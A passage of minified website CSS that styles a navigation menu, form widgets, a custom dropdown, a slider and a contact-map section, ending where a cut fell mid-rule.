#nav-icon4:before{background-image:url(/files/theme/icons/hamburger-menu.svg)}#nav-icon4{width:20px;height:20px;padding:0;margin-right:15px;float:right;position:relative;top:0;transform:rotate(0);cursor:pointer;font-family:Montserrat-ExtraBold,sans-serif;color:#fff;overflow:hidden}@media (min-width:768px){#nav-icon4{margin-right:8px}}@media (min-width:992px){#nav-icon4{display:none}}#nav-icon4:after,#nav-icon4:before{content:'';display:block;width:20px;height:20px;background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;will-change:transform;-webkit-transition:transform .3s ease-in;-moz-transition:transform .3s ease-in;-ms-transition:transform .3s ease-in;-o-transition:transform .3s ease-in;transition:transform .3s ease-in}#nav-icon4:before{background-image:url(/files/theme/icons/hamburger-menu-white.svg)}#nav-icon4:after{background-image:url(/files/theme/icons/hamburger-close-menu-white.svg)}#nav-icon4 span{display:none;position:absolute;height:3px;width:26px;opacity:1;left:50%;margin-left:-13px;transform:rotate(0);font-family:Montserrat-ExtraBold,sans-serif;background:#7e7e7e}#nav-icon4 span>strong{position:absolute;top:-10px;right:0;font-size:0}#nav-icon4 span:nth-child(1){top:0;transform-origin:left center}#nav-icon4 span:nth-child(2){top:50%;transform-origin:left center}#nav-icon4 span:nth-child(3){top:22px;transform-origin:left center}#nav-icon4.is-active:after,#nav-icon4.is-active:before,#nav-icon4.open:after,#nav-icon4.open:before{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}#nav-icon4.is-active span,#nav-icon4.open span{background-color:#fff}#nav-icon4.is-active span:nth-child(1),#nav-icon4.open span:nth-child(1){transform:rotate(45deg);top:0;left:8px;margin-left:0}#nav-icon4.is-active span:nth-child(2),#nav-icon4.open span:nth-child(2){width:0;opacity:0}#nav-icon4.is-active span:nth-child(3),#nav-icon4.open span:nth-child(3){transform:rotate(-45deg);top:18px;left:8px;margin-left:0}@media (min-width:1200px){.sidebar-opener{display:none}}.mobile-sidebar{position:fixed;top:0;right:0;width:100%;height:100%;z-index:1000;text-align:left;overflow:hidden;border-top:66px solid transparent;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);will-change:transform;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s}@media (min-width:768px){.mobile-sidebar{border-top:82px solid transparent}}@media (min-width:992px){.mobile-sidebar{display:none}}.mobile-sidebar.is-open{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}#nav-mobile{position:relative;width:100%!important;height:100%;background:#fff;border-top:1px solid #eaeaea;overflow-y:scroll;padding-bottom:66px}#nav-mobile ul{width:100%;margin:0;padding:0}@media (min-width:768px){#nav-mobile ul{width:725px;margin-left:auto;margin-right:auto}}#nav-mobile li{position:relative;padding:0;text-align:left;text-transform:uppercase;font-size:20px;font-size:2rem}@media (min-width:768px){#nav-mobile li{font-size:30px;font-size:3rem}}#nav-mobile li a,#nav-mobile li strong{position:relative;display:block}#nav-mobile li span{cursor:pointer}#nav-mobile li.submenu>a,#nav-mobile li.submenu>strong{position:relative}#nav-mobile li.submenu:after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:absolute;right:15px;top:30px;margin-top:-11px;will-change:transform;-webkit-transition:transform .2s ease-in 0s;-moz-transition:transform .2s ease-in 0s;-ms-transition:transform .2s ease-in 0s;-o-transition:transform .2s ease-in 0s;transition:transform .2s ease-in 0s;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:20px;font-size:2rem}@media (min-width:768px){#nav-mobile li.submenu:after{right:20px}}#nav-mobile li.is-open:after{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}#nav-mobile li.active:after,#nav-mobile li.trail:after{color:#fbba00}#nav-mobile .level_1>li{position:relative}#nav-mobile .level_1>li:before{content:'';display:block;width:calc(100% - 30px);height:1px;background:#eee;position:absolute;bottom:0;left:15px}#nav-mobile .level_1>li>a,#nav-mobile .level_1>li>strong{padding:15px;font-family:Montserrat-ExtraBold}#nav-mobile .level_2{padding-bottom:15px}#nav-mobile .level_2>li{font-size:16px;font-size:1.6rem}@media (min-width:768px){#nav-mobile .level_2>li{font-size:22px;font-size:2.2rem}}#nav-mobile .level_2>li:after{top:26px}#nav-mobile .level_2>li a,#nav-mobile .level_2>li strong{padding:3px 15px;font-family:Montserrat-Regular}#nav-mobile .level_1,#nav-mobile .level_2{overflow-y:scroll}#nav-mobile .level_1>li,#nav-mobile .level_2>li{width:100%}#nav-mobile .level_1>li>a,#nav-mobile .level_1>li>strong,#nav-mobile .level_2>li>a,#nav-mobile .level_2>li>strong{color:#7e7e7e}#nav-mobile .level_1>li>a.is-open,#nav-mobile .level_1>li>strong.is-open,#nav-mobile .level_2>li>a.is-open,#nav-mobile .level_2>li>strong.is-open{border-bottom:none}#nav-mobile .level_1>li:first-child,#nav-mobile .level_2>li:first-child{margin-top:0}#nav-mobile .level_1>li.submenu>a,#nav-mobile .level_1>li.submenu>strong,#nav-mobile .level_2>li.submenu>a,#nav-mobile .level_2>li.submenu>strong{position:relative}#nav-mobile .level_1>li.active>a,#nav-mobile .level_1>li.active>strong,#nav-mobile .level_1>li.trail>a,#nav-mobile .level_1>li.trail>strong,#nav-mobile .level_2>li.active>a,#nav-mobile .level_2>li.active>strong,#nav-mobile .level_2>li.trail>a,#nav-mobile .level_2>li.trail>strong{color:#fbba00}@media (min-width:768px){#nav-mobile .level_1>li.is-open,#nav-mobile .level_2>li.is-open{background-color:#f5f5f5}}#nav-mobile .level_2,#nav-mobile .level_3{display:none}#nav-mobile .info-bottom{width:100%;z-index:1;position:fixed;background-color:#f5f5f5;bottom:0}#nav-mobile .info-bottom:after,#nav-mobile .info-bottom:before{content:"";display:table}#nav-mobile .info-bottom:after{clear:both}@media (min-width:768px){#nav-mobile .info-bottom{padding-left:12px;padding-right:12px}}#nav-mobile .info-bottom p{font-family:Montserrat-Bold,sans-serif;font-weight:700;margin:18px 0;width:60%;float:left;height:30px;line-height:2}@media (min-width:768px){#nav-mobile .info-bottom p{width:37%;font-size:16px;font-size:1.6rem}}@media (min-width:992px){#nav-mobile .info-bottom p{width:40%}}#nav-mobile .info-bottom p:last-of-type{text-align:right;width:40%}@media (min-width:768px){#nav-mobile .info-bottom p:last-of-type{width:63%;line-height:1}}@media (min-width:992px){#nav-mobile .info-bottom p:last-of-type{width:60%}}#nav-mobile .info-bottom a span{display:inline-block;color:#7e7e7e;font-size:0;padding-left:6px}@media (min-width:768px){#nav-mobile .info-bottom a span{margin-top:-6px;font-size:16px;font-size:1.6rem;padding:0 22px}}@media (max-width:767px){#nav-mobile .info-bottom a span{width:36px}}#nav-mobile .info-bottom a span:before{color:#fff;background-color:#fbba00;font-size:30px;font-size:3rem}@media (min-width:768px){#nav-mobile .info-bottom a span:before{top:6px;right:12px;position:relative}}::-webkit-input-placeholder{font-size:16px;font-size:1.6rem;line-height:22px;color:#7e7e7e;letter-spacing:-1px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}@media (min-width:768px){::-webkit-input-placeholder{font-size:18px;font-size:1.8rem;line-height:26px;color:#7e7e7e}}@media (min-width:1200px){::-webkit-input-placeholder{font-size:16px;font-size:1.6rem;line-height:24px;color:#7e7e7e}}:-moz-placeholder{font-size:16px;font-size:1.6rem;line-height:22px;color:#7e7e7e;letter-spacing:-1px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}@media (min-width:768px){:-moz-placeholder{font-size:18px;font-size:1.8rem;line-height:26px}}@media (min-width:1200px){:-moz-placeholder{font-size:16px;font-size:1.6rem;line-height:24px}}::-moz-placeholder{font-size:16px;font-size:1.6rem;line-height:22px;color:#7e7e7e;letter-spacing:-1px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}@media (min-width:768px){::-moz-placeholder{font-size:18px;font-size:1.8rem;line-height:26px}}@media (min-width:1200px){::-moz-placeholder{font-size:16px;font-size:1.6rem;line-height:24px}}:-ms-input-placeholder{font-size:16px;font-size:1.6rem;line-height:22px;color:#7e7e7e;letter-spacing:-1px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}@media (min-width:768px){:-ms-input-placeholder{font-size:18px;font-size:1.8rem;line-height:26px}}@media (min-width:1200px){:-ms-input-placeholder{font-size:16px;font-size:1.6rem;line-height:24px}}:hover::-webkit-input-placeholder{opacity:1;text-shadow:0 0 #000}:hover:-moz-placeholder{opacity:1;text-shadow:0 0 #000}:hover::-moz-placeholder{opacity:1;text-shadow:0 0 #000}:hover:-ms-input-placeholder{opacity:1;text-shadow:0 0 #000}:focus::-webkit-input-placeholder{text-indent:-100%}:focus:-moz-placeholder{text-indent:-100%}:focus::-moz-placeholder{text-indent:-100%}:focus:-ms-input-placeholder{text-indent:-100%}.formbody:after,.formbody:before{content:"";display:table}.formbody:after{clear:both}.widget{position:relative}.explanation:not(.col-sm-6){float:left;padding-top:10px}@media (min-width:768px){.explanation h1,.explanation h2,.explanation h3{max-width:33.33%}}.explanation p{margin:0 0 12px}.explanation.required-fields{float:left;width:auto}.explanation.required-fields p{line-height:40px}.explanation.required-fields+.widget-submit{float:right;width:auto}p.error{color:#f50000;margin:0}input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:16px;font-size:1.6rem;color:#7e7e7e;width:100%;background:0 0;margin-bottom:30px;letter-spacing:-1px;-webkit-appearance:none;border:none;-webkit-border-radius:0;border-radius:0}input:focus,select:focus,textarea:focus{outline:0;box-shadow:none}svg:not(:root){overflow:hidden}.widget-password input,.widget-text input{float:right;border-bottom:1px solid transparent}.widget-password span,.widget-text span{position:relative;display:block}.widget-password span.field-wrapper,.widget-text span.field-wrapper{position:relative;overflow:hidden}.widget-password label,.widget-text label{display:inline-block;float:right;width:100%;position:absolute;text-align:left;padding:14px 0;margin-bottom:0;pointer-events:none;text-transform:uppercase}.widget-password label::after,.widget-text label::after{content:'';position:absolute;width:100%;height:1px;background:#7e7e7e;left:0;top:100%;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;transition:transform .3s}.widget-password .label-content,.widget-text .label-content{padding:0;-webkit-transform-origin:0 0;transform-origin:0 0;transition:transform .3s,text-shadow .3s}.widget-password .input--filled label::after,.widget-password input:focus+label::after,.widget-text .input--filled label::after,.widget-text input:focus+label::after{-webkit-transform:scale3d(1,3,1);transform:scale3d(1,3,1)}.widget-password .input--filled label .label-content,.widget-password input:focus+label .label-content,.widget-text .input--filled label .label-content,.widget-text input:focus+label .label-content{text-shadow:0 0 #000;-webkit-transform:translate3d(0,37px,0);transform:translate3d(0,37px,0)}input{padding:12px 0}input.valid{border-color:#7e7e7e}input.valid.input--filled+label{display:none}input.error{border-color:#f50000}input.error+label+label{display:block}input.error+label+label:after{display:none}input.error.input--filled+label+label{display:none}input:focus+label+label{display:none}input[type=radio]+label{display:block!important}label{display:none;width:100%;margin-bottom:10px;font-size:16px;font-size:1.6rem;line-height:1}label.checkbox{float:none;display:block;margin-bottom:10px}label.error{position:absolute;left:0;bottom:0;color:#f50000;font-size:12px;font-size:1.2rem;border:none;padding:0}@media (min-width:768px){label.error{bottom:10px}}label.error:after{display:none}label.error+label{display:none}.widget-select{z-index:3!important}.widget-select .select{width:100%}@media (min-width:768px){.widget-select .selectric-wrapper{clear:both}}@media (min-width:768px){.widget-select .selectric-wrapper.selectric-is-col-left,.widget-select .selectric-wrapper.selectric-is-col-right{width:50%;float:left;clear:none}}.widget-select .selectric-wrapper.selectric-clearfix{clear:both}@media (min-width:768px){.widget-select.fullwidth .selectric-wrapper{width:100%}}select{width:100%;height:auto;padding:10px 0;border-bottom:1px solid #7e7e7e;text-transform:uppercase}@media (max-width:1199px){select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(/files/theme/icons/arrow-small-down.svg);background-repeat:no-repeat;background-position:right 10px top 50%;background-size:16px auto;position:relative}}select option{text-transform:uppercase}.widget-textarea{clear:both}.widget-textarea label{display:block;padding-top:12px;text-transform:uppercase}textarea{width:100%;max-width:100%;height:320px;resize:vertical;border:1px solid #7e7e7e;padding:15px}legend{display:none}.submit_container,.widget-submit{text-align:right}.submit_container .submit,.widget-submit .submit{cursor:pointer}.widget-submit{padding-top:10px}.widget-checkbox span,.widget-radio span{position:relative;display:block}.widget-checkbox span.currency,.widget-radio span.currency{display:inline}.widget-checkbox label,.widget-radio label{display:block}.widget-checkbox input,.widget-radio input{width:auto}input[type=checkbox]+label,input[type=radio]+label{padding:5px 0 5px 20px;background-size:15px 15px;background-repeat:no-repeat;background-position:0 49%}input[type=checkbox]+label{background-image:url(/files/svg/checkbox_inactive.svg)}input[type=radio]+label{background-image:url(/files/svg/radio_button_inactive.svg)}input[type=checkbox]:checked+label{background-image:url(/files/svg/checkbox_active.svg)}input[type=radio]:checked+label{background-image:url(/files/svg/radio_button_active.svg)}input[type=checkbox],input[type=radio]{position:absolute;top:6px;left:6px;opacity:0;padding:0;border:none;margin:0;width:15px;height:15px}input[type=checkbox]+label,input[type=radio]+label{position:relative}.widget-fineuploader,.widget-upload{position:relative;clear:both;padding:10px 0;margin-bottom:10px}@media (min-width:768px){.widget-fineuploader,.widget-upload{padding-left:0;padding-right:30px}}.widget-fineuploader:after,.widget-fineuploader:before,.widget-upload:after,.widget-upload:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0}@media (min-width:768px){.widget-fineuploader:after,.widget-fineuploader:before,.widget-upload:after,.widget-upload:before{display:none}}.widget-fineuploader:before,.widget-upload:before{left:100%}.widget-fineuploader:after,.widget-upload:after{right:100%}.widget-fineuploader input[type=file],.widget-upload input[type=file]{width:auto;margin-bottom:0}.widget-fineuploader label,.widget-upload label{display:inline-block;width:auto}@media (min-width:768px){.widget-fineuploader label,.widget-upload label{display:block;width:100%}}.widget-fineuploader label.btn,.widget-upload label.btn{text-transform:uppercase;border-radius:5px;border:1px solid transparent;padding:10px 19px 9px;margin-bottom:0;color:#fff;background:#7e7e7e;cursor:pointer;overflow:hidden}.widget-fineuploader label.btn:hover,.widget-upload label.btn:hover{color:#7e7e7e;border-color:#7e7e7e;background:0 0}.widget-fineuploader .input-group,.widget-upload .input-group{overflow:hidden}.widget-fineuploader .input-group .form-control,.widget-upload .input-group .form-control{margin-bottom:0;border-bottom:none;display:none}.widget-fineuploader .input-group .input-group-btn,.widget-upload .input-group .input-group-btn{width:100%}@media (min-width:768px){.widget-fineuploader .input-group .input-group-btn,.widget-upload .input-group .input-group-btn{width:auto;float:left}}.widget-fineuploader .input-group .input-group-btn span,.widget-upload .input-group .input-group-btn span{display:inline-block;vertical-align:middle}.widget-fineuploader .input-group .input-group-btn span.icon-span-filestyle,.widget-upload .input-group .input-group-btn span.icon-span-filestyle{position:relative;float:right;margin-left:10px}@media (max-width:767px){.widget-fineuploader .input-group p.description,.widget-upload .input-group p.description{margin-top:15px;margin-bottom:0}}@media (min-width:768px){.widget-fineuploader .input-group p.description,.widget-upload .input-group p.description{float:left;margin-left:20px;margin-bottom:0;line-height:40px}}.widget-fineuploader .label,.widget-upload .label{text-transform:uppercase;font-weight:700;margin-bottom:5px}.widget-upload{border-bottom:1px solid rgba(126,126,126,.4)}.widget-upload .input-group .form-control.active{display:block}.widget-fineuploader .fineuploader-container,.widget-fineuploader label{width:auto;display:inline-block;vertical-align:top;margin-bottom:0}.widget-fineuploader>label{display:none}.widget-fineuploader p.description{text-align:left;margin-bottom:0}.widget-fineuploader .qq-upload-button{display:block;width:auto;padding:0;text-align:center;background:0 0;border-bottom:none;color:#fff}.widget-fineuploader .qq-upload-button>div:first-of-type{display:none}.widget-fineuploader .qq-upload-list{text-align:left}.widget-fineuploader .qq-upload-list li{display:inline-block;vertical-align:middle;background-color:transparent}@media (max-width:767px){.widget-fineuploader .qq-upload-list li{padding-left:0;padding-right:0}}.widget-fineuploader .qq-upload-list li.qq-upload-success{background-color:transparent;color:#7e7e7e}.widget-fineuploader .qq-upload-list li.qq-upload-fail{background:#000}.widget-fineuploader .qq-upload-cancel{cursor:pointer;padding:12px 19px;border:1px solid #fff;color:#fff;border-radius:5px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.widget-fineuploader .qq-upload-cancel:hover{color:#7e7e7e;background:#fff}@media (max-width:767px){.widget-fineuploader .input-group{text-align:left}}.widget-captcha{clear:both}.widget-captcha input{text-align:right}.captcha{background:#f5f5f5;margin-bottom:3px;width:100%}.captcha label{float:none;display:block}.captcha input{width:100%;margin:0;float:left}.captcha .captcha-text{display:block}span.captcha_text{display:block}.captcha-block{background:#7e7e7e;border:1px solid #7e7e7e}@media (min-width:768px){.flex-container{-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}.widget-text>div{clear:both}.widget-text>div.two-cols{clear:none}.selectric-is-col-left,.two-cols.left{z-index:1}@media (max-width:767px){.selectric-is-col-left,.two-cols.left{padding-left:0;padding-right:0}}@media (min-width:768px){.selectric-is-col-left,.two-cols.left{padding-left:0;padding-right:8px}}@media (min-width:992px){.selectric-is-col-left,.two-cols.left{padding-right:13px}}@media (min-width:1200px){.selectric-is-col-left,.two-cols.left{padding-right:20px}}.selectric-is-col-right,.two-cols.right{z-index:1}@media (max-width:767px){.selectric-is-col-right,.two-cols.right{padding-left:0;padding-right:0}}@media (min-width:768px){.selectric-is-col-right,.two-cols.right{padding-right:0;padding-left:8px}}@media (min-width:992px){.selectric-is-col-right,.two-cols.right{padding-left:13px}}@media (min-width:1200px){.selectric-is-col-right,.two-cols.right{padding-left:20px}}.two-cols.left+.two-cols.left{clear:both}@media (min-width:768px){.selectric-is-col-left,.selectric-is-col-right{width:50%;float:left}}@media (min-width:768px){.selectric-is-col-right .selectric-items{left:8px}}@media (min-width:992px){.selectric-is-col-right .selectric-items{left:13px}}@media (min-width:1200px){.selectric-is-col-right .selectric-items{left:20px}}@media (min-width:768px){.two-cols .explanation h1,.two-cols .explanation h2,.two-cols .explanation h3{max-width:100%}}.two-cols.right textarea{height:155px}.main-form{margin-bottom:0}.main-form:after,.main-form:before{content:"";display:table}.main-form:after{clear:both}.main-form .fieldset-wrapper:after,.main-form .fieldset-wrapper:before{content:"";display:table}.main-form .fieldset-wrapper:after{clear:both}@media (min-width:768px){.main-form .fieldset-wrapper>div{float:left;width:50%}}@media (min-width:768px){.main-form .fieldset-wrapper>div:nth-child(odd){padding-right:8px}}@media (min-width:992px){.main-form .fieldset-wrapper>div:nth-child(odd){padding-right:13px}}@media (min-width:1200px){.main-form .fieldset-wrapper>div:nth-child(odd){padding-right:20px}}@media (min-width:768px){.main-form .fieldset-wrapper>div:nth-child(even){padding-left:8px}}@media (min-width:992px){.main-form .fieldset-wrapper>div:nth-child(even){padding-left:13px}}@media (min-width:1200px){.main-form .fieldset-wrapper>div:nth-child(even){padding-left:20px}}.main-form .fieldset-left,.main-form .fieldset-right{width:100%}@media (min-width:768px){.main-form .fieldset-left,.main-form .fieldset-right{width:50%;float:left}}.main-form .fieldset-left .widget-select,.main-form .fieldset-right .widget-select{width:100%}@media (min-width:768px){.main-form .fieldset-left{padding-right:8px}}@media (min-width:992px){.main-form .fieldset-left{padding-right:13px}}@media (min-width:1200px){.main-form .fieldset-left{padding-right:20px}}@media (min-width:768px){.main-form .fieldset-right{padding-left:8px}}@media (min-width:992px){.main-form .fieldset-right{padding-left:13px}}@media (min-width:1200px){.main-form .fieldset-right{padding-left:20px}}.js .inputfile{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}.inputfile{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}.inputfile+label{width:auto;font-size:1.25rem;font-weight:400;cursor:pointer;display:inline-block;padding:10px 10px;font-family:Montserrat-ExtraBold,sans-serif;letter-spacing:.03em;text-transform:uppercase;text-align:center;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px transparent;text-shadow:rgba(0,0,0,.01) 0 0 1px;color:#7e7e7e;font-size:14px;font-size:1.4rem;-webkit-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-o-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;transition:color .2s ease-in 0s,border-color .2s ease-in 0s}.inputfile+label:after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:block;display:inline-block;margin-left:10px;float:right;order:2}.inputfile+label span{display:block;float:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:210px}body.ios .inputfile+label:after{bottom:30px}.inputfile+label svg{width:1em;height:1em;vertical-align:middle;fill:#7e7e7e;margin-top:-.25em;margin-left:1em}.inputfile-2+label{border:1px solid #7e7e7e;line-height:1}.inputfile-2+label:hover{color:#fbba00;border-color:#fbba00}.selectric-wrapper{position:relative;cursor:pointer;margin-bottom:30px}.selectric-responsive{width:100%}.selectric{position:relative;border-bottom:1px solid #7e7e7e}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 43px 0 0;line-height:43px;color:#7e7e7e;height:43px;user-select:none;font-family:Montserrat-ExtraBold,sans-serif;text-transform:uppercase;font-size:16px;font-size:1.6rem}.selectric .button{display:block;position:absolute;right:0;top:0;width:43px;height:43px;color:#7e7e7e;text-align:center;font:0/0 a}.selectric .button:after,.selectric .button:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px;width:0;height:0;font-size:16px;font-size:1.6rem;opacity:1;-webkit-transition:opacity .5s ease-in 0s;-moz-transition:opacity .5s ease-in 0s;-ms-transition:opacity .5s ease-in 0s;-o-transition:opacity .5s ease-in 0s;transition:opacity .5s ease-in 0s}.selectric .button:before{content:"";opacity:0}.selectric-focus .selectric{border-color:#fbba00}.selectric-open{z-index:9000}.selectric-open .selectric{border-bottom:1px solid #f5f5f5}.selectric-open .selectric-items{display:block;height:auto;opacity:1;visibility:visible}.selectric-open .button:before{opacity:1}.selectric-open .button:after{opacity:0}.land-select .selectric-open .selectric-items ul{height:256px}.selectric-disabled{opacity:.5;cursor:default;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}@media (min-width:768px){.selectric-hide-select select option{font-size:12px;font-size:1.2rem}}@media (min-width:992px){.selectric-hide-select select option{font-size:18px;font-size:1.8rem}}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;box-sizing:border-box;opacity:0}.selectric-input{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;margin:0!important;padding:0!important;width:1px!important;height:1px!important;outline:0!important;border:none!important;background:0 0!important}.selectric-temp-show{position:absolute!important;visibility:hidden!important;display:block!important}.selectric-items{height:0;opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in 0s;-moz-transition:all .5s ease-in 0s;-ms-transition:all .5s ease-in 0s;-o-transition:all .5s ease-in 0s;transition:all .5s ease-in 0s;position:absolute;top:100%;left:0;background:#fff}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items li,.selectric-items ul{list-style:none;padding:0;margin:0}.selectric-items li{display:block;padding:5px;color:#7e7e7e;cursor:pointer;text-transform:uppercase;-webkit-transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-ms-transition:all .3s ease-in 0s;-o-transition:all .3s ease-in 0s;transition:all .3s ease-in 0s}@media (min-width:768px){.selectric-items li{font-size:12px;font-size:1.2rem}}@media (min-width:992px){.selectric-items li{font-size:18px;font-size:1.8rem}}.selectric-items li:hover{text-shadow:0 0 #000}.selectric-items li.last{border-bottom:1px solid #000}.selectric-items .disabled{opacity:.5;cursor:default!important;background:0 0!important;color:#666!important;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:700;padding-left:10px;cursor:default;user-select:none;background:0 0;color:#444}.selectric-items .selectric-group.disabled li{opacity:1}.selectric-items .selectric-group li{padding-left:25px}.ce_separator{width:40px}@media (min-width:768px){.ce_separator{width:60px}}@media (min-width:1200px){.ce_separator{width:70px}}.ce_separator hr{border:solid #fbba00 1px;height:1px}.slider-wrapper .ce_image{height:calc(100vh - 82px)}.content-slider .headlines{position:absolute;top:50%;left:50%;z-index:999;text-align:center;width:100%;padding:0 11%;margin-right:-50%;transform:translate(-50%,-50%)}.content-slider .headlines .headline{color:#fff}.slider-control{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;margin-top:-46px}.slider-control .slider-next,.slider-control .slider-prev{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:27px;font-size:2.7rem;-webkit-transition:color .3s ease-in;-moz-transition:color .3s ease-in;-ms-transition:color .3s ease-in;-o-transition:color .3s ease-in;transition:color .3s ease-in}@media (min-width:768px){.slider-control .slider-next,.slider-control .slider-prev{font-size:42px;font-size:4.2rem}}.slider-control .slider-next span,.slider-control .slider-prev span{display:none}.slider-control .slider-next:hover,.slider-control .slider-prev:hover{color:#fbba00}.slider-control .slider-prev{z-index:10;left:2%}@media (min-width:768px){.slider-control .slider-prev{left:5%}}.slider-control .slider-prev:before{content:"";display:inline-block;transform:rotate(180deg)}.slider-control .slider-next{z-index:5;right:2%}@media (min-width:768px){.slider-control .slider-next{right:5%}}.slider-control .slider-next:before{content:""}.slider-menu{position:absolute;bottom:0;font-size:5px;width:100%;background-color:rgba(255,255,255,.5);left:0;margin-left:0;max-height:8px!important;height:8px!important}.slider-menu b{display:inline-block}.slider-menu b.active{color:#fbba00;background-color:#fbba00}@media (max-width:767px){.contactmap-wrapper{padding-left:0;padding-right:0}}.contactmap-wrapper .contact-map,.contactmap-wrapper .google_map{float:left;width:100%;height:400px}@media (min-width:992px){.contactmap-wrapper .contact-map,.contactmap-wrapper .google_map{height:477px;width:477px}}@media (min-width:1200px){.contactmap-wrapper .contact-map,.contactmap-wrapper .google_map{height:570px;width:570px}}@media (min-width:992px){.contactmap-wrapper .contact-map:first-of-type,.contactmap-wrapper .google_map:first-of-type{margin-right:16px}}@media (min-width:1200px){.contactmap-wrapper .contact-map:first-of-type,.contactmap-wrapper .google_map:first-of-type{margin-right:30px}}.contactmap-wrapper .ce_text.contact-map{background-color:#f5f5f5;display:flex;flex-direction:column;justify-content:center;padding:0 25px;font-size:20px;font-size:2rem}@media (max-width:767px){.contactmap-wrapper .ce_text.contact-map.visible-xs{display:flex!important}}@media (min-width:768px){.contactmap-wrapper .ce_text.contact-map{padding:0 155px}}@media (min-width:992px){.contactmap-wrapper .ce_text.contact-map{padding:0 25px}}@media (min-width:1200px){.contactmap-wrapper .ce_text.contact-map{padding:0 70px}}.contactmap-wrapper .ce_text.contact-map .headlines{border-bottom:1px solid rgba(126,126,126,.4);margin-bottom:30px}.contactmap-wrapper .ce_text.contact-map .headlines .headline{margin-bottom:0}.contactmap-wrapper .ce_text.contact-map .headlines .subheadline{font-size:13px;font-size:1.3rem;color:#7e7e7e}@media (min-width:768px){.contactmap-wrapper .ce_text.contact-map .headlines .subheadline{margin-bottom:30px}}.contactmap-wrapper .ce_text.contact-map .address{width:190px}.contactmap-wrapper .ce_text.contact-map .address strong{font-family:Montserrat-Bold,sans-serif}@media (max-width:767px){.contactmap-wrapper .ce_text.contact-map .address{margin-bottom:30px}}.contactmap-wrapper .ce_text.contact-map .address,.contactmap-wrapper .ce_text.contact-map .contacts{float:left;font-size:13px;font-size:1.3rem}@media (max-width:767px){.contactmap-wrapper .ce_text.contact-map .address,.contactmap-wrapper .ce_text.contact-map .contacts{width:100%;float:none}}.contactmap-wrapper .ce_text.contact-map a{display:block;margin-bottom:6px;color:#7e7e7e;font-family:Montserrat-Bold,sans-serif!important;-webkit-transition:color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s;-o-transition:color .2s ease-in 0s;transition:color .2s ease-in 0s}.contactmap-wrapper .ce_text.contact-map a:hover{color:#fbba00}.contactmap-wrapper .ce_text.contact-map a span:before{color:#fff;background-color:#fbba00;margin-right:10px;font-size:30px;font-size:3rem;vertical-align:middle}.cta-separator{text-align:center}.cta-separator 